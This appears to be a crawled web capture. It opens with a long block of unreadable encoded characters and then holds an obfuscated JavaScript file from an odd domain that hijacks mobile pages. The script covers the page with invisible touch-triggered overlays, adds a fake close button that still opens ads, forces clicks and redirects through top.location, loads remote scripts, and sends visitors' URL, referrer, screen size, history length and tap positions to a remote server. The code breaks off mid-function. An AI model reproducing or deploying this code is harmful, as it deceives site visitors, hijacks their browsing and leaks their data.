E}Tt-C%wQD%ExBrE9}zixrOO-/up20BQL]p(x9we^ID|y|D4%+]CuS})5Rox-VWxxrn/S_u0I0;N@/%:BTh0OVtzESLqX42n}{N^s1Ynxk&Diz@7Q_(1&]po{x+N4fTXX]|D{7|zwA::xiUoLUW5]^})_&d](^k9]~z)EuiO^D+FkqtVuhOpVx+p/B;Eq|O{;]E6uERS+]WhJ+7XRV1UC42CL^E7RE%f2&C-%&]:/%z99rCO^~S^4A&92XISn4]wNC@;VXSWFW(iw7Y|zsJ+0JCN}W74RR(@/)/)d%qS;D_Y}-FVpF5x6dLY/wh{-SiWn+JuJCXe05/^+eu7Io]ERi&/SsI2qAqk4YNdnw{]12W9uQf_Jis^N^e4^;^I{/7U:5~XpDUW5qoL}5q%R5(Yk@{R}CKU4s(Eq~Dz1WL@LrLF951td0}trC;5VCK_;-dVVi+JLy;{K+WO5@ir%TXnTTx~)OE+/pOpSL_Ldz1SAIdw1-sd9OCxhDS{oyIQ6n:rKfCd2wuJsQxz@(7koCIUJX{nShJz:U:6_tzSY+-(EL_~{:uFDS2qyxFxFYo~hD-UNCq^hr@XW-iXUt)6K%Q/Oz]CwFh0&e]tU2DiwE5Dyk:6-}{i;^6J2RD/%krN6u|KJ{@O:OuSpeTr%:7r}|nW+]}{OhEXRyxBVS}6}o|{zziiFtT9n^Kf9Atx90tEK0T%swtp6-0((I~As5QOpS-BJk]t1oOS(B|w]1-{T{1Q%4T2E_-rx(77i1pTJ_tk^yXh77(;y%N]uu(T-/DdC6kB6~w;or;wChrRW-nO^RCFdd^xXwB^V6KiNu&%{BNDCwU-^_NpYp6zuA&V6xrprrd)q6|t45rrDNz-y9Crhp_xWk&e|XY(oL_~)pWh6%TdLk~6@1EW-:5i2tNh4^z:xk+]r-UQT~4JoCs9@4B&Yiw|_~UOFtI|Jx:&J4%E&x{9EY60A%OL/:N5)V:9XQ|;WIBD6x-ruODpI-EE]hp)W-f_-U6|s)+NY+f{xhpx4shh_AFVyRRf~Ait9W]:DBLIO;|I+~V;Cy5]U0CxSzKk;ikS26y1-]WprW:p@00&-Yf~duyBLO6)itIW65Qi;EYCr6}T+@OBRQJd_EL5wrh_hiihAr|N]Whp)nsI)kwr]JO^uqfxOr])5Otyz7_t77%RnErF:trWJ~XihSCJ{14D-{S}xLAuR4d;;9|26{QDIE};FE^XTICkdU~0BS]Xd-BB^C%WJ~NA/}%CfdT(9{tRo|Q5p1{ODB(I(r/R+E;VzixYiUOIrr(0I~fR;NoRK_){r5Dz:Q}J-wU{pku&N)/^w^(WxdEkE~+kqBEA24e+n7x~CSYOW0{wEy///pB;7|rqeC++65Q0~7%7zpA/qSOkS;0Duuufy~5/kN%kBSrr7nRwB{BOkItOWrzk2xT+Xr692&)pC^Eu1Wtf_qn&e]9rS46pTCIn^B9pESzikhxT~|uu|suh_I;(yfhIk^k2QJek_;&pX9LLkS/+x~9tkx~/iEux1FWRin@EI+9~CziiAD6~X5VuE7T1hQ^/r(]k2xer9~ru{)5WS)xVE6tNrrCJ6z(|2TrrRf(tsEF:fK6DxY%~CCCr|@4A+WTp+ownfrN/oCxY}un|ENdouOD-E-9^e]ydE)4^(4)ieyKoyDr/166fhhJ-rr_-rnD@p@UWnENz4K2kBAfCT-sx+r(T~k+(XrLzW}DpwOVo-tD1|]^))puos-BkQ9}(+T]Q+{]^;Ezu%nzOIFA:uz5_frr)urC]EurN2AhxBLyqx;7DQfzdhr]9RIuCUYnr&p^{0nn-LOUkp6x9uOuJ&4_uoBC{;fo(]WiWkSBqI|upxNdWwdpt6xOIe}9@ydWS)r+Ad6(4rh]rDrw~Ah6r6KTurOIOQ9%J]]r^AE+iW_rpDndJzI2;IuzKopJk@IhE~OWuf9^W}y7pWuR1tR+0sz:BR{Y{h{idy-/1SEwDr-@L]{|tr0@BqCw+OrkxVrL-/%hihhyf7{1zzC:A)]z|wY-ST5EqrR-ORr/CyDRrs|yDrkWDrr}Oyyu%ouJ%q4Dw4sy:n%pT}ko{WJzh|xCdoQFIkQ1dDtp%5dskR]_rDD)N5kN)VRzFNUF;~W]{r4J9oIrJk|%D)0:uYWSNW4(e%znCA-Dpus5BE(YYS)w7{4uuVuFDT)KWnVJhEF(4LA7~(IRXQK}D9(FyWEA]nuN/VnEXDy_WrAyDtw{NpDNfO6rUUs1x{QQN]+%KrWhRFyC152hkuUJIoQIT5eINEWY9@u9w{D)kO_O]DYLdy;{NqkwW(AXXX|]2od-{-{^NWEBdxu]Esd5r5rhF+W&DVQEtI+Suxwo)R7/LEWE1zx~+D/B+Cdx)Ck2;nK2(y{9OOzB~&JTSdz}rhsOy]/o/SE;])Noixxr(V}&~Yy7Y_W7]%hrEQwr-R{)FJNVUNhk9tEDrFRwq~)Runr&(WQ1Ukye|-1T~dRphB-s%Of|TITyO%tkkOwAy~q_TC{(r41I9kr-J6ux+nUpx:uEWL&5fB;C-wTS99Bhw:@xy/1Wpr({Oxk/%2B]B//hwROy@iWu%uOwABru7T|)9ns{5TKds;wE/We~SWorOo%UNy{~L}Xh{|I;~eOf9u4pBRCURD;kSI(V;ky-{Y|CB7|r-JLYtARhO9VFBsf5i_p6rrFItryqi^p|x]_+x4p@/DVYJ%RxNswu|5dxFz2f(W@(oUh&IAOBAp;Y{rD4q:@k5)huCW0weErA/RCkeqh1z~OYh~&DFq]A_SuXYKf;|sp:pxn{T_Qq:ox+7fUW1RUprOI2^Dzufpi|2ARF-}phK-%VfSdB7p-1k;N%{KLi7]%w(Vn/F&_D2-;:D1(e)oixwXLpRD9;TQ@Chr7V1W4}Y_Of{}7F:Ir]6E(9EW54Ui;}fQA0WrkIC&rzpNWA(VuDSnA_h|yLXYS&i)5B1iuRIC+]z:{R}|u7V-I|LEWT{BtRe/Uhxr1WIR&)6]R%W29KO0Th}AN~6_CB{sdof02_RQLxt@wp6C///it%IWr5%X/V{oU}y_hq)WE5fX9O~n%hoB%s6yiAw/qRKL~k9R}^Y9uDrC^z}w|fJUD@K+k];CCpu;]tQ&nVXt|d_h]WLW/Qp_-@IA6SDspO_ruxfBQO]f4Cs0~_kNx91o//pOEDito4Bt1^TopD0xqQ:-]rpwkt0u-nDCnRI1qF0r-;{WrK-ru2@WdYz-fB(DEQ^WWV-1soi~4@d4{]y~n4KzWFirf4;r(foWIr{tX/xnF:%p(:iC-AIth/xwU^xWyxeryp]Ez;iyxudp2Id(ukE~RXYoSw6+Y4{OS{oWrK%rr;Dr~{xp}LBwB&Yrr~&tLieEEBXrsCBBEXr6(fIrE-{z2d%|//LNEWxJCu9BiTu]x@|&OpWi4ryrwxS|wxynpR9/zw~Dkf+&TzEoxq;Y6KV{:r(Cx]fVxr+}r9uQ6q4FLeIo^Bk^x(rTEE6uXwt29u(EWu(nprkxx]6]O@xS6rp0_@N@I6/S5]u^r-zSz@7Dpo|FCweNRw5ErIWTDS)_SeKA2x-):_{46Q1X:_7&xrwsxr+spx)ix/ixr9EkTR]K;z}@LoS79EuIE2BBiuK1pr|f6s9YRur^CwUw;u/f_SuS6rz/zfhSkryI5reI|xY~T+IYC]6VLeC56%{%pKyT;nu}pEwh6X92xk(SxRd]TXEI~k(YqE)AII(/uk:n:r)e6x6zJw/1ruNuJo9hA-pE9w6x-KNEf-hiQDur|o^p)o5DuOphL-h&2B~dTrrWLpr^Nphx}Dr]|d5WLr:RNDpBiyu+Cxu2WDuV/IuSUpu4AIuoN{zRA5r4UtxF_K6kR{irV~Tz^xp~S05+|(]&~(~1uRhk0xi-fRhxQ-hIxpriw1J9FDuEsphkRoi&4B6wrDhW4xT~%dydJWW0%4xk{5:{p+2DNppAwIhS-op^)ypn/Dx7BiDV:ywWFWr6_-i::{w~|ou@%(r9;IIIUxLrrp2~nE~D(zToFWp]s)k/od|~NITI_o~nC(xusouD(IwEWz]s0h2x1)5hn+51yx62}or6^DrAN-hXQV%W(|iut_6JS{pw&T(tX+n+tt2rr1_WwY(~69Y~Kwy4xesrCQBKTB+rxfLoC5FyBTxr;)o-h;Drh0zx~Rd~Ox%dh/^rztzWW6ixQo::yyyWB:Ir)4(IUFYWuz@BtB6TsJ6IRr)yoV^d5O2yEkixoxOz+7E4OA%EKyow0xdWuCBKT{_Dpd-+hRrWA1uWVoRzX}XW5@|zyJKu9LYK@/eEhATr+uBrNB-r9Vp6S%^L)ULWpxNfw)^xO2L4SxIEXkyp];B5UBsWhB1ERoFEeDCyBr%r+xVr-WLriILIhKVWye%rfn(xoSnwrxkd)67rqT{yxt0W-KoWu}Kr~k@r71ex//d&|zk40I9&VAxzp@IXq~CAx@r1F|7R6Kh^Srs~yKBEzwx46xWox]OEk9N(CiNAxwtz@}ItWWA56{S%zUYy:ruQxrUYDuf|r]iQ2x&{zueNpEth;O;tVNuCXAxtrW+Q;}]Fx4sB_@IWew;pTo)zJwIq_@u2z]|:r9Ydr9~]xwQ6y(q-we6nwe;76yt)IW]spxw_pEfUrw|5@BTwSrNf_EB_@i:05A;-0r(tprB1||xV0r~/pQSziue7@X]FCuO]yurCx%wnr9~]hB-]B9]eIw-Fh+U|}V1Q5&7srkWQwBiITN)f6(WSC;Q5zW{54VtAkEd:_@)FV}CTi0uOJ-6@rp/}dL0]/1_@~15zfxus2D@kYNeU}(u-XIu;XTT&+IF-Xruqeruk)0ex@06ryr}&Qoy-~AVxKnr%~teh%C@EWCFODrIuOEFS1xBWIt_rKIrs~W57iyefFL9JIR@f7T~/@D4@]Du6WWhfk|2NEduqdr4TA0|+T}C|;oroXIVYI)h|V{uD^QAItDFB1T9&B};u;ouDWW;hQSusAWT:d];nsBxw2TR1yKTEC-u}&IuXRIVVDWO&71uRxpxqWf@Kno;:64pCXWuC~r^dNKBu4(sunBWX/)0o5:^:yNpkuIh@fAuo%N0T7{T{I(5&0-h6%469W-hp7ou{}45nd~sy]rV@S4hX{xu]o1ou@@sA6NA-9Q(KJ|4tLw{KSKs]yqip&BqIeA/A6o0o^~WWBnOz94:6eTo0ukJz]TrEkB-we@T]9Y9I^q_DNC-]QILrzL}xdhK{k/V{7N4|{9zF1~/zQ}AWkr%o(I6E~0BN0R(Q:~(WiTihzp{Ew14W%-|d{|xE]4LF)05I}I%W7EroB40krW0rVEiq+/:+@sef7N+fOXLEh44)L:iSSrxDr0x+)BW_x%5)V5oriFIw^YTi(SSfS6YrwNSR1T:kx_@kuCOWBC0WEQ-r|YT(EEitt^W-rSyo9NnAyUDyO]@N6tItW]{u@@/WWIyWzeA-f@O]f1_oEN_%kunA5/pBVR0UJU9odB|rR6W&-O616rBdu+Cw6x@2;r|6xw&X64CBRNu@Wk9%_fEpooNr6uEyrQfV0:f6i)JDtCr~nCkSLut~kf5xpxyIVNRk~p0xx9-|6uu0wyDtSzQ;&fFLDkI{6Wf|h|YVCq&-pOfwDUA@xkY56XAJ}IeOBuNUrws7t|wtBfJ]Aff^69-:-RK_Wz-p6N|oS26Q6k;Q:kpYBUBf_9xWUes7@9h+V+TER7p)LWY^Cqfdr9h9t9toxuY:p96o|9x|BuA0xwY^p9YB6]s^qSCCru~%pr}u0X7qo9n45qCu6k(fXhd2orS1_Cd5-Wt@iR|fpEe}p(YO;n;~do/s]^usJpus-Ih1B+]^N_rSYou}{5Wo-~u%5Qh0;DikrY6U];rs&I@{_uyQxKxuwp6xCS^V0O;ANIuVfDuqBDuU%kO|4Wr}yrpB-o@u]I6~]WpdiY-o0o4}d^hs%pus:NhqirpA}Ir0^ouF1u@N@Cp7Q:p2O-o9QIrs]D&6R^O^T:u/+TKU64|UO_h1W)uFXAuqAppBArhBA-h9||d4Jru|Jpr~dDr|O-hEE-)WLouhUpK:Rpus2rK9QWr4AWT25p2fySNr5-0t~_uoRIrR/tDVu;JIuphC|IVQt@ns{kdW4-hC^IKn%_KTdJhAOWuf6@pBVr)B-DhxeOh]0AxrXOp/Q/{;}yBkTFDkp}-;2+Uho/XABdkxuNirVNBry]o:%4XOC/EOY}~q@-npJNztSJTx&rUp]BLW]q6;0q(WrCxrAkDWIqLrp90kTtorr:0rwh9pTy96zNUhoE%ynx(%WXEr7Ls_R@DyJT2kou(OBIdk&A]YNz}J(q4W6}/rY~ODy6;;QIVWWqDr~w-r|-nkN^frx17rWn_rpkorxt-WrK^k%N-rYtDkhn6;RYErYt}t/XX;TzWLFB6rUp}IpnyrW7%}Eq+B00-k2T^^~1kQUh}WhkLW]IxWA;{erYo;NI{9u^);A@yW+@YWWYYrt|t2E;-Wu/pk{BFDhCXhR/R^6Q2Y4/(z4L7/u7h2k]+p6uo6)CCdp9&7F~V_~-U6CFrUnhui4eNqxQ@RB@sYKE9hu2YhC4I@Qqfk69I1Ciw4rxt;&46nwXyy(Wy5{(fiC+7fFW6Dr)ss2hY_pu|(VzfSp]6@TuuFC-/0O]eB/De&(_QR:Eq%yWJL&i74rx~tux;Bxxw}wd~0(EE5YWz{@Wz5xW-:Q0iT749p6u7)eIn/qW~@rk(d69NtrW;f7)7Kw&qhU}B/YnfVDuYxUF}-B4NQpE^{kwEX69N~xk7{p)CupRfNC}Q/KrEV(rt@%&wKxxt5(WwVp&EBf@C:COf^p9UXfWuFJ6+-:-EuCF)e{9]A/RqF)@/R+tp4IIu@)Iq~)otQ]k&f~N|0S7JQXQhR4ou0O7^-DrfS|-xrdpfrsD(X2@(OwX62ArhsVInR1DKtk06kuD1O)7{:}WpsOp^)}RuAUsf-%9ftDdu-sOQs%r%BeI(IdopJA7%dsDp+Ce6JJXhsuYQpnrpsQrpDoIu49X621^ns%OhRrIh1x/du2%%WEKhI@Dw&5s(JY7%CODrD0o{-4I%KL76UO/f9UWpRuWu&EIh}0o|oRoYN_pYEh2%4}9uK|&~S2r6902(&LX(U+ehW_Or/w)/t196Xkiu@y;/wiIhk:&{D~R)oYe1w]%7z:S%6QXYSqppy2ex+CexzXs/9/W/U4eXoCRd_2tB&kz)/h&yItC+%wWeT-:%r(:OrtNUsnhxed~Y9^LVe2q1/0Ez7LY%rY7QR7Wfs_fiOB:-9YF{e+B_t]ppr9L7nV}7_2n~O+/-W-X{95)Ye1}fR&N9:/e]4-2rWh:/D-it]6D~-F/QDDT);CDW(iWE6fi5kCRWLdykC(TU]U~u(YIWSYitk2TJEh&]6^p);2T+(T-rIEr;D88

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://186533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 16086
content:
function a0_0x4934(_0x431610,_0x3516c1){_0x431610=_0x431610-0xea;var _0x3b9104=a0_0x3b91();var _0x4934ed=_0x3b9104[_0x431610];return _0x4934ed;}(function(_0x19158c,_0x1d005c){var _0x5b1eca=a0_0x4934,_0x1728f1=_0x19158c();while(!![]){try{var _0x9d7645=-parseInt(_0x5b1eca(0x102))/0x1*(parseInt(_0x5b1eca(0xfd))/0x2)+parseInt(_0x5b1eca(0xf5))/0x3+-parseInt(_0x5b1eca(0xee))/0x4+parseInt(_0x5b1eca(0xf1))/0x5+-parseInt(_0x5b1eca(0xfb))/0x6+parseInt(_0x5b1eca(0xf0))/0x7+parseInt(_0x5b1eca(0xf2))/0x8*(-parseInt(_0x5b1eca(0xf8))/0x9);if(_0x9d7645===_0x1d005c)break;else _0x1728f1['push'](_0x1728f1['shift']());}catch(_0x38d604){_0x1728f1['push'](_0x1728f1['shift']());}}}(a0_0x3b91,0x22c29));function laiteEvent(_0x5775d6,_0x4516db){var _0x5d3962=a0_0x4934,_0x15a069={'uhneM':function(_0x3dfb9e,_0x24ee13){return _0x3dfb9e==_0x24ee13;},'NKvup':function(_0x8d12ed,_0x1c04a7){return _0x8d12ed<_0x1c04a7;},'azpYS':_0x5d3962(0x10f),'KUaqB':function(_0x33bc46,_0xf6977c){return _0x33bc46+_0xf6977c;},'IUKah':'hidden','fMkmB':function(_0x127a92,_0x1111ec){return _0x127a92<_0x1111ec;},'hnOmi':function(_0x8c680f,_0xcb69f4){return _0x8c680f-_0xcb69f4;},'wMUeI':function(_0x583e94,_0xd3bfdd){return _0x583e94<_0xd3bfdd;},'EZXTJ':function(_0x2c9cf1,_0x4db25a){return _0x2c9cf1+_0x4db25a;},'NiJhY':function(_0x5f0ab3,_0x1220d0){return _0x5f0ab3+_0x1220d0;},'csvuz':function(_0x494035,_0x4a7ba7){return _0x494035==_0x4a7ba7;},'JIqvZ':function(_0xd7a4b3,_0x7022ca){return _0xd7a4b3<_0x7022ca;},'VdVUP':function(_0x22aa8f,_0x58d5b0){return _0x22aa8f<_0x58d5b0;},'DGGtF':function(_0x4e3eb7,_0x41c9a0){return _0x4e3eb7>=_0x41c9a0;},'pojrN':function(_0x4b9555,_0x3652fd){return _0x4b9555>_0x3652fd;},'fmulk':function(_0x305b24,_0x31627d){return _0x305b24>_0x31627d;},'RxSoU':function(_0x2c5e58,_0x1b0854){return _0x2c5e58<_0x1b0854;},'fdpjp':function(_0x5045ee,_0x52ae31){return _0x5045ee-_0x52ae31;},'mFCgJ':_0x5d3962(0xea),'flslc':_0x5d3962(0xf9)};window[_0x5d3962(0xeb)](_0x15a069[_0x5d3962(0x10d)],function(){var _0x576380=_0x5d3962,_0x30e29d=(event||window[_0x576380(0xfc)])[_0x576380(0x103)][0x0][_0x576380(0x10b)];if(_0x15a069[_0x576380(0xff)]('1',_0x4516db[_0x576380(0x101)])){if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x4516db['height']))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xec)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x3c4989){_0x5775d6[_0x576380(0x105)](_0x3c4989);}else{if(_0x15a069[_0x576380(0xf3)](_0x30e29d,_0x15a069[_0x576380(0x110)](_0x4516db[_0x576380(0x108)],_0x4516db[_0x576380(0xf4)]+0x5)))try{_0x5775d6['gtop']()>=0xa&&(_0x4516db['type']=_0x15a069[_0x576380(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x2eb35c){_0x5775d6[_0x576380(0x105)](_0x2eb35c);}}}else{var _0x31e7cd=_0x5775d6[_0x576380(0x104)]();if(_0x15a069[_0x576380(0xf7)](_0x15a069[_0x576380(0x100)](_0x31e7cd,_0x30e29d),_0x4516db[_0x576380(0x108)]))try{_0x4516db[_0x576380(0x109)]=_0x576380(0x10f),_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x28b82f){_0x5775d6[_0x576380(0x105)](_0x28b82f);}else{if(_0x15a069[_0x576380(0x10a)](_0x31e7cd-_0x30e29d,_0x15a069[_0x576380(0x107)](_0x4516db[_0x576380(0x108)],_0x15a069[_0x576380(0xef)](_0x4516db['hiheight'],0x5))))try{_0x4516db[_0x576380(0x109)]=_0x15a069[_0x576380(0xf6)],_0x5775d6[_0x576380(0xfe)](_0x4516db);}catch(_0x1d93c3){_0x5775d6['catch'](_0x1d93c3);}}}}),window['addEventListener'](_0x15a069[_0x5d3962(0xfa)],function(){var _0x543f37=_0x5d3962,_0x564167=(event||window[_0x543f37(0xfc)])[_0x543f37(0x10c)][0x0][_0x543f37(0x10b)];if(_0x15a069[_0x543f37(0x106)]('1',_0x4516db[_0x543f37(0x101)])){if(_0x15a069['JIqvZ'](_0x564167,_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x543f37(0x10f),_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5830f1){_0x5775d6[_0x543f37(0x105)](_0x5830f1);}else{if(_0x15a069['VdVUP'](_0x564167,_0x4516db[_0x543f37(0x108)]+0.85*_0x4516db[_0x543f37(0xf4)]))try{_0x15a069[_0x543f37(0xed)](_0x5775d6['gtop'](),0xa)&&(_0x4516db['type']=_0x15a069[_0x543f37(0xf6)],_0x5775d6['open'](_0x4516db));}catch(_0x4bb8e3){_0x5775d6['catch'](_0x4bb8e3);}}}else{var _0x496621=_0x5775d6[_0x543f37(0x104)]();if(_0x15a069['pojrN'](_0x496621,0x0)&&_0x15a069['fmulk'](_0x564167,0x0)){if(_0x15a069['RxSoU'](_0x15a069[_0x543f37(0x100)](_0x496621,_0x564167),_0x4516db[_0x543f37(0x108)]))try{_0x4516db[_0x543f37(0x109)]=_0x15a069['azpYS'],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x5a61d7){_0x5775d6[_0x543f37(0x105)](_0x5a61d7);}else{if(_0x15a069[_0x543f37(0x10e)](_0x496621,_0x564167)<_0x15a069[_0x543f37(0x107)](_0x4516db['height'],0.85*_0x4516db['hiheight']))try{_0x4516db[_0x543f37(0x109)]=_0x15a069[_0x543f37(0xf6)],_0x5775d6[_0x543f37(0xfe)](_0x4516db);}catch(_0x108b37){_0x5775d6['catch'](_0x108b37);}}}}});}function a0_0x3b91(){var _0x3142f0=['ginHei','catch','csvuz','EZXTJ','height','type','wMUeI','clientY','changedTouches','mFCgJ','fdpjp','good','KUaqB','touchstart','addEventListener','azpYS','DGGtF','374968GCyKfV','NiJhY','1860453nXyCZs','1404270xpwqJB','1154416mPZYku','NKvup','hiheight','550800GkgVGY','IUKah','fMkmB','18gTOOTB','touchend','flslc','17346FHceQH','event','405238rABOBB','open','uhneM','hnOmi','position','1PUAznY','touches'];a0_0x3b91=function(){return _0x3142f0;};return a0_0x3b91();}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )lt_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var i=new Date();i.setTime(i.getTime()+1000*n),document.cookie='lt_'+e+'='+escape(t)+';expires='+i.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n>document.body.clientHeight?n:document.body.clientHeight;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),a=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+a,d+='&clickp='+parseInt(c)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),'skip'==e.type?t.CScr(e.purl2+d+'&target=0&is_qie=1'):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl+d+'&target=1':(window.location.href=e.purl+d+'&target=1',(e.user_agent.indexOf('quark')>-1||e.user_agent.indexOf('ucbrowser')>-1)&&t.CScr(e.purl+d+'&target=0')),setTimeout(function(){parseInt(Date.now()-2000-parseInt(e.read_time))<e.opentime&&t.CScr(e.purl+d+'&target=0&is_qie=1');},2000));},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{border-radius:10px; color: #fffcfc; border:2px solid #ea4335; box-sizing:initial;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ea4335; margin-top: -1px;}';var i=document.createElement('style');if(i.innerHTML=n,i.id=g,document.head.appendChild(i),!t.$('#'+a)){var o=document.createElement('div');o.id=a,document.body.appendChild(o);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var i='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+t.de(e)+') !important}',o=document.createElement('style');o.innerHTML=i,o.id=m,document.head.appendChild(o);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&laiteEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,i=e.width/10,o=0;o<4;o++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+o+'_'+r)&&t.$('#'+u+'_'+o+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(o*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-o)*n+e.reserve_height)+'px; left:'+r*i+'px; background-position: -'+r*i+'px -'+o*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+o+'_'+r,s.style=c,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},1000);},t.ac=function(e,n='add'){for(var i=1;i<=10;i++)t.$('#'+h+'_'+i)&&t.$('#'+h+'_'+i).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(i=1;i<=10;i++){var o=t.cLab('div');o.style='display:block;position:fixed;width:10%;left:'+10*(i-1)+'vw;border:none;z-index:2147483646;',o.id=h+'_'+i,'1'==e.position?(t.gtop()>=10?o.style.height=e.hiheight+'px':o.style.height='10px',o.style.top=e.height+e.reserve_height+'px'):(o.style.height=e.hiheight+'px',o.style.bottom=e.height+e.reserve_height+'px'),o.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',o);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),i=t.cLab(p);'1'==e.position?i.style=n+'top:'+(e.height+e.reserve_height)+'px;':i.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+a).parentNode.appendChild(i),i.addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var i=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!i&&e.com_pvnum_show<=e.show_number){var o=t.cLab(d);o.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(o),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.de=function(e){for(var 